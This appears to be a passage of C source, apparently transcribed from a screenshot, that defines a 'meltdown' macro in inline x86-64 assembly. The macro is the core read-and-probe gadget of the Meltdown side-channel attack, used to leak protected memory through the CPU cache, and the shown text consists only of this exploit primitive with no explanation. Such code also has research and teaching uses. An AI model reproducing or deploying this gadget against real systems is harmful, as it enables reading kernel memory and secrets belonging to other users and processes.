 45 // ---------------------------------------------------------------------------
46 #define meltdown \
47 asm volatile("xorq %%rax, %%rax\n" \
48 "1:\n" \
49 "movq (%%rsi), %%rsi\n" \
50 "movb (%%rcx), %%al\n" \
51 "shl $12, %%rax\n" \
52 "jz 1b\n" \
53 "movq (%%rbx,%%rax,1), %%rbx\n" \
54 : \
55 : "c"(phys), "b"(mem), "S"(0) \
56 : "rax");
57